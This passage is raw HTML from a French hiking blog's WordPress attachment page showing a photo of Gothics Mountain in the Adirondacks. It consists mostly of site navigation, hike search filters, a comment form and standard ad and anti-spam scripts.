		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/new-york/gothics/attachment/cestnotremonde-gothics-16/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="1838"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></span> » <span class="breadcrumb_last" aria-current="page">Le mont Gothics, une vue imprenable sur les Adirondacks &#8211; C’est Notre Monde</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-1838" class="post-1838 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">Le mont Gothics, une vue imprenable sur les Adirondacks &#8211; C’est Notre Monde</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="1000" height="663" src="https://www.cnotremonde.com/wp-content/uploads/2019/01/cestnotremonde-gothics-16.jpg" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/new-york/gothics/" rel="prev">Gothics Mountain</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7394eabbbb" /></p><input type="hidden" id="ct_checkjs_9c01802ddb981e6bcfbec0f0516b8e35" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_9c01802ddb981e6bcfbec0f0516b8e35";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="249"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="1838"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" 